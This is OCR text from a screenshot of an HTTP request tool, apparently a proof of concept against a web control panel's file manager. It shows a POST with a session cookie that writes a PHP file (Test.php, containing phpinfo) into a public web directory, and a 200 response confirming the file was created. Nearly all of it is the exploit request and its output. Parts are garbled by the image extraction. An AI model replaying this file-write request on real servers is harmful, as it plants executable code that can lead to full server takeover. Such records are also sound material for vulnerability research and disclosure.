 Request
数据包扫描
热加载
构造请求
1 POST /file-manager/backend/text HTTP/1.1
2 Host ? :
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Cookie:
clp-fm=ZGVmNTAyMDA5NjM3ZTZiYTlmNzQ3MDU1YTNhZGVlM2IxODczMTBjYjYwOTFiNDRmNmZjYTFjZjRiNmFhMTEwOTRiMmNiNTA5Zjc2Y
jY1ZGRkOWIwMGZmNjE2YWUzOTFiOTM5MDg0Y2U5YzBlMmM5ZTJlNGI3ZTM3NzQ1OTk2MjAxNTliOWUxYjE1ZWVlODYxNGVmOWVkZDVjMjFmY
WZkYjczZDFhNGZhOGMyMmQyMmViMGM2YTkwYTE4ZDEzOTdkMmI4YWMwZmI0YWYyNTRmMjUzOTJlNzNiMGM4OWJmZTU0ZDA1NTIwYTJmMjI0M
mM2NmQyOWJjNzJlZGExODA0NzBkZmU3YTRkYTM=
8 Content-Length auto : 289
9 Content-Type: application/x-www-form-urlencoded
10
11 id=/htdocs/app/files/public/Test.php&content=<?php phpinfo()?>
Responses
https
159bytes / 573ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 21 Oct 2023 04:03:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 159
8
9 {"value":"Test.php","id":"\/htdocs\/app\/files\/public\/Test.php","size":17,
"owner":"clp:clp","permissions":"0770","date":1697860984,"type":"code","ext":"php"}
远端地址:
3; 响应时间:573ms; 总耗时:214
0ms; URL:https://